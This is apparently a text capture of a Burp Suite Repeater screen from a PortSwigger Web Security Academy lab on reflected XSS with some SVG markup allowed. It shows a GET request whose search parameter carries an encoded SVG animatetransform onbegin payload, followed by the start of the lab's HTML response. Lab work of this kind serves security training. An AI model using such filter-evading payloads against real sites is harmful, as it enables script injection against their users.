 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × ...
Send Cancel < > Target: https://ace51fd01ea5a4b7c0dbc9e50018004c.we
Request
Pretty Raw Hex \n
1 GET /?search=%3Csvg%3E%3Canimatetransform%20onbegin=alert(1)%3E HTTP/1.1
2 Host: ace51fd01ea5a4b7c0dbc9e50018004c.web-security-academy.net
3 Cookie: session=X6OC2TjzcyHHdegyhkBU1Kd3vdntYwbF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ace51fd01ea5a4b7c0dbc9e50018004c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3129
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
&#82;&#101;&#102;&#108;&#101;&#99;&#116;&#101;&#100;&#32;&#88;&#83;&#83;&#32;&#119;&#105;&
#116;&#104;&#32;&#115;&#111;&#109;&#101;&#32;&#83;&#86;&#71;&#32;&#109;&#97;&#114;&#107;&#
117;&#112;&#32;&#97;&#108;&#108;&#111;&#119;&#101;&#100;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Reflected XSS with some SVG markup allowed
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/cross-site-scripting/contexts/lab-some-svg-mark
up-allowed'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>